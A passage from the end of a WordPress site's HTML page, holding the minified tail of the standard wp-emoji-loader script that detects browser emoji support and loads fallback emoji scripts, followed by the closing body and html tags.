OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://ssticamentos.com.br/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>
